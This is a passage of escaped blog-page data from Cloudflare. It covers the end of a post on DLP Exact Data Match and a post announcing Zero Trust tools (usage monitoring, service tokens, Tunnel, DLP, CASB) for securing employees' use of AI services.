browser.&lt;/p&gt;&lt;p&gt;You can see the status of the upload in the datasets table.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2xNNEvH9xmpR0eHVZEtwD8/d23da33f99f35ab827bdf8ef2dec5540/image1-7.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;408\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;The dataset can now be added to a DLP profile for detection. You can also add other predefined and custom entries to the same DLP profile.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1dc55hQQJI9siKmqxdwFVg/76795252343e0667e2628277342ba55f/image2-6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;882\&quot; height=\&quot;354\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;DLP Profiles can be used &lt;a href=\&quot;/inline-dlp-ga/\&quot;&gt;for inline scanning and protection with Cloudflare Gateway&lt;/a&gt; or scanning your data at rest with Cloudflare CASB.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;can-i-join-the-beta\&quot;&gt;Can I join the beta?&lt;/h3&gt;\n      &lt;a href=\&quot;#can-i-join-the-beta\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Exact data match is now available for every DLP customer. If you are not a DLP customer but would like to learn more about Cloudflare One and DLP, &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/dlp/\&quot;&gt;reach out for a consultation&lt;/a&gt;.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;whats-next\&quot;&gt;What’s next?&lt;/h3&gt;\n      &lt;a href=\&quot;#whats-next\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Customers have many different formats to store data, and many different ways in which they want to monitor it. Our goal is to offer as much flexibility as your organization needs to meet your data protection goals.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-07-13T14:00:12.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T11:48:11.002Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/44r4ZzUV8ct3pnkZsfnDqC/b234c764df7812c8d83b841cb1cb1b09/edm-beta.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;4yBlHkuMJq9VSFd341CkxY&quot;],&quot;name&quot;:[0,&quot;DLP&quot;],&quot;slug&quot;:[0,&quot;dlp&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Noelle Kagan&quot;],&quot;slug&quot;:[0,&quot;noelle&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4mJ1POhjqxk4ugsdEWIzZ3/19785afce2122fdd522375f73ae77bfb/noelle.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Cloudflare One now supports exact data match for Data Loss Prevention.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;DLP Exact Data Match beta now available Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/edm-beta&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;DLP Exact Data Match beta now available&quot;],&quot;description&quot;:[0,&quot;Cloudflare One now supports exact data match for Data Loss Prevention.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1wIQdL2SUed26zCo3rqv6H/816ad3092328fa2e3bef07f48312a052/edm-beta-ZqgAAK.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;cjRZze7V6ngCFB6l6WhGT&quot;],&quot;title&quot;:[0,&quot;A complete suite of Zero Trust security tools to help get the most from AI&quot;],&quot;slug&quot;:[0,&quot;zero-trust-ai-security&quot;],&quot;excerpt&quot;:[0,&quot;Secure your team’s usage of AI tools with Cloudflare One&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;&lt;p&gt;&lt;b&gt;A collection of tools from Cloudflare One to help your teams use AI services safely&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Cloudflare One gives teams of any size the ability to safely use the best tools on the Internet without management headaches or performance challenges. We’re excited to announce Cloudflare One for AI, a new collection of features that help your team build with the latest AI services while still maintaining a &lt;a href=\&quot;x\t\thttps://blog.cloudflare.com/tunnel-hostname-routing/\thttps://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/ \t\thttps://blog.cloudflare.com/zero-trust-ai-security/\thttps://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust security posture&lt;/a&gt;.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;large-language-models-larger-security-challenges\&quot;&gt;Large Language Models, Larger Security Challenges&lt;/h3&gt;\n      &lt;a href=\&quot;#large-language-models-larger-security-challenges\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;A Large Language Model (LLM), like OpenAI’s GPT or Google’s Bard, consists of a &lt;a href=\&quot;https://www.cloudflare.com/learning/ai/what-is-neural-network/\&quot;&gt;neural network&lt;/a&gt; trained against a set of data to predict and generate text based on a prompt. Users can ask questions, solicit feedback, and lean on the service to create output from poetry to &lt;a href=\&quot;https://blog.samrhea.com/posts/2022/five-minute-ai-site\&quot;&gt;Cloudflare Workers applications&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;The tools also bear an uncanny resemblance to a real human. As in some real-life personal conversations, oversharing can become a &lt;a href=\&quot;https://mashable.com/article/samsung-chatgpt-leak-details\&quot;&gt;serious problem&lt;/a&gt; with these AI services. This risk multiplies due to the types of use cases where LLM models thrive. These tools can help developers solve difficult coding challenges or information workers create succinct reports from a mess of notes. While helpful, every input fed into a prompt becomes a piece of data leaving your organization’s control.&lt;/p&gt;&lt;p&gt;Some responses to tools like ChatGPT have been to try and ban the service outright; either at a corporate level or across an &lt;a href=\&quot;https://www.reuters.com/technology/germany-principle-could-block-chat-gpt-if-needed-data-protection-chief-2023-04-03/\&quot;&gt;entire nation&lt;/a&gt;. We don’t think you should have to do that. Cloudflare One’s goal is to allow you to safely use the tools you need, wherever they live, without compromising performance. These features will feel familiar to any existing use of the Zero Trust products in Cloudflare One, but we’re excited to walk through cases where you can use the tools available right now to allow your team to take advantage of the latest LLM features.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;measure-usage\&quot;&gt;Measure usage&lt;/h3&gt;\n      &lt;a href=\&quot;#measure-usage\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;SaaS applications make it easy for any user to sign up and start testing. That convenience also makes these tools a liability for IT budgets and security policies. Teams refer to this problem as “&lt;a href=\&quot;/introducing-shadow-it-discovery/\&quot;&gt;Shadow IT&lt;/a&gt;” - the adoption of applications and services outside the approved channels in an organization.&lt;/p&gt;&lt;p&gt;In terms of budget, we have heard from early adopter customers who know that their team members are beginning to experiment with LLMs, but they are not sure how to approach making a commercial licensing decision. What services and features do their users need and how many seats should they purchase?&lt;/p&gt;&lt;p&gt;On the security side, the AIs can be revolutionary for getting work done but terrifying for data control policies. Team members treat these AIs like sounding boards for painful problems. The services invite users to come with their questions or challenges. Sometimes the context inside those prompts can contain sensitive information that should never leave an organization. Even if teams select and approve a single vendor, members of your organization might prefer another AI and continue to use it in their workflow.&lt;/p&gt;&lt;p&gt;Cloudflare One customers on any plan &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/analytics/access/\&quot;&gt;can now review&lt;/a&gt; the usage of AIs. Your IT department can deploy Cloudflare Gateway and passively observe how many users are selecting which services as a way to start scoping out enterprise licensing plans.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2uHrL23faFCHE9540fQFp0/c7fbebb109d03999ebaf94fc39890805/image6-5.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1879\&quot; height=\&quot;682\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Administrators can also block the use of these services with a single click, but that is not our goal today. You might want to use this feature if you select ChatGPT as your approved model, and you want to make sure team members don’t continue to use alternatives, but we hope you don’t block all of these services outright. Cloudflare’s priority is to give you the ability to use these tools safely.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;control-api-access\&quot;&gt;Control API access&lt;/h3&gt;\n      &lt;a href=\&quot;#control-api-access\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;When our teams began experimenting with OpenAI’s ChatGPT service, we were astonished by what it already knew about Cloudflare. We asked ChatGPT to create applications with &lt;a href=\&quot;https://workers.cloudflare.com/\&quot;&gt;Cloudflare Workers&lt;/a&gt; or guide us through how to configure a &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/access/\&quot;&gt;Cloudflare Access&lt;/a&gt; policy and, in most cases, the results were accurate and helpful.&lt;/p&gt;&lt;p&gt;In some cases the results missed the mark. The AIs were using outdated information, or we were asking questions about features that had only launched recently. Thankfully, these AIs can learn and we can help. We can train these models with scoped inputs and &lt;a href=\&quot;https://openai.com/blog/chatgpt-plugins\&quot;&gt;connect plug-ins&lt;/a&gt; to provide our customers with better AI-guided experiences when using Cloudflare services.&lt;/p&gt;&lt;p&gt;We heard from customers who want to do the same thing and, like us, they need to securely share training data and grant plug-in access for an AI service. Cloudflare One’s security suite extends beyond human users and can give teams the ability to securely share Zero Trust access to sensitive data over APIs.&lt;/p&gt;&lt;p&gt;First, teams can create &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/identity/service-tokens/\&quot;&gt;service tokens&lt;/a&gt; that external services must present to reach data made available through Cloudflare One. Administrators can provide these tokens to systems making API requests and log every single request. As needed, teams can revoke these tokens with a single click.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5MImi9GeUWltY5DOFwvMSh/c2d8358832bd18a88bdbc5e38bd12fb5/download-7.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;1317\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;After creating and issuing service tokens, administrators can create policies to allow specific services access to their training data. These policies will verify the service token and can be extended to verify country, IP address or an mTLS certificate. Policies can also be created to require human users to authenticate with an identity provider and complete an MFA prompt before accessing sensitive training data or services.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6AsBiCcSRRs2cB0fX91qFb/d6235e9b8e6ab10b8b1370811aa8336f/download--1--4.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;1100\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;When teams are ready to allow an AI service to connect to their infrastructure, they can do so without poking holes in their firewalls by using &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/connections/connect-apps/\&quot;&gt;Cloudflare Tunnel&lt;/a&gt;. Cloudflare Tunnel will create an encrypted, outbound-only connection to Cloudflare’s network where every request will be checked against the access rules configured for one or more services protected by Cloudflare One.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6TXIWdwYglW1oueAfgVY3e/5136b53e234f770692a00f569edfdc84/download--2--3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;1100\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Cloudflare’s Zero Trust &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-access-control/\&quot;&gt;access control&lt;/a&gt; gives you the ability to enforce authentication on each and every request made to the data your organization decides to provide to these tools. That still leaves a gap in the data your team members might overshare on their own.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;restrict-data-uploads\&quot;&gt;Restrict data uploads&lt;/h3&gt;\n      &lt;a href=\&quot;#restrict-data-uploads\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Administrators can select an AI service, block Shadow IT alternatives, and carefully gate access to their training material, but humans are still involved in these AI experiments. Any one of us can accidentally cause a security incident by oversharing information in the process of using an AI service - even an approved service.&lt;/p&gt;&lt;p&gt;We expect AI playgrounds to continue to evolve to feature more data management capabilities, but we don’t think you should have to wait for that to begin adopting these services as part of your workflow. &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/policies/data-loss-prevention/dlp-policies/\&quot;&gt;Cloudflare’s Data Loss Prevention&lt;/a&gt; (DLP) service can provide a safeguard to stop oversharing before it becomes an incident for your security team.&lt;/p&gt;&lt;p&gt;First, tell us what data you care about. We provide simple, preconfigured options that give you the ability to check for things that look like social security numbers or credit card numbers. Cloudflare DLP can also scan for patterns based on regular expressions configured by your team.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6H0NwXfAL6x2e0iccJbfTr/58c6bd1e2ee1ba39cdafaec17b1d8896/download--3--3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;1100\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Once you have defined the data that should never leave your organization, you can build granular rules about how it can and cannot be shared with AI services. Maybe some users are approved to experiment with projects that contain sensitive data, in which case you can build a rule that only allows an Active Directory or Okta group to upload that kind of information while everyone else is blocked.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/15YcMzIxUHycVsceeYjlTr/3ee7c0b98d067656377ee5a188fcc100/download--4--3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;1100\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;control-use-without-a-proxy\&quot;&gt;Control use without a proxy&lt;/h3&gt;\n      &lt;a href=\&quot;#control-use-without-a-proxy\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The tools in today’s blog post focus on features that apply to data-in-motion. We also want to make sure that misconfigurations in the applications don’t lead to security violations. For example, the new plug-in feature in ChatGPT brings the knowledge and workflows of external services into the AI interaction flow. However, that can also lead to the services behind plug-ins having more access than you want to.&lt;/p&gt;&lt;p&gt;Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/casb/\&quot;&gt;Cloud Access Security Broker&lt;/a&gt; (CASB) scans your SaaS applications for potential issues that can occur when users make changes. Whether alerting you to files that someone accidentally just made public on the Internet to checking that your &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/scan-apps/casb-integrations/github/#security-findings\&quot;&gt;GitHub repositories have the right membership controls&lt;/a&gt;, Cloudflare’s CASB removes the manual effort required to check each and every setting for potential issues in your SaaS applications.&lt;/p&gt;&lt;p&gt;Available soon, we are working on new integrations with popular AI services to check for misconfigurations. Like most users of these services, we’re still learning more about where potential accidents can occur, and we are excited to provide administrators who use our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-a-casb/\&quot;&gt;CASB&lt;/a&gt; with our first wave of controls for AI services.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;whats-next\&quot;&gt;What’s next?&lt;/h3&gt;\n      &lt;a href=\&quot;#whats-next\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The usefulness of these tools will only accelerate. The ability of AI services to coach and generate output will continue to make it easier for builders from any background to create the next big thing.&lt;/p&gt;&lt;p&gt;We share a similar goal. The Cloudflare products focused on helping users build applications and services, our &lt;a href=\&quot;https://workers.cloudflare.com/\&quot;&gt;Workers platform&lt;/a&gt;, remove hassles like worrying about where to deploy your application or how to scale your services. Cloudflare solves those headaches so that users can focus on creating. Combined with the AI services, we expect to see thousands of new builders launch the next wave of products built on Cloudflare and inspired by AI coaching and generation.&lt;/p&gt;&lt;p&gt;We have already seen dozens of projects flourish that were built on Cloudflare Workers using guidance from tools like ChatGPT. We plan to launch new integrations with these models to make this even more seamless, bringing better Cloudflare-specific guidance to the chat experience.&lt;/p&gt;&lt;p&gt;We also know that the security risk of these tools will grow. We will continue to bring functionality into Cloudflare One that aims to stay one step ahead of the risks as they evolve with these services. Ready to get started? Sign up here to begin using Cloudflare One at no cost for teams of up to 50 users.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;watch-on-cloudflare-tv\&quot;&gt;Watch on Cloudflare TV&lt;/h3&gt;\n      &lt;a href=\&quot;#watch-on-cloudflare-tv\&quot; aria-hidden=\&quot;true\&quot; 